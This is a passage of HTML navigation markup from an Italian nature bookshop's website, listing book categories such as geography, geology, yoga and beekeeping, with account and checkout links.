</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>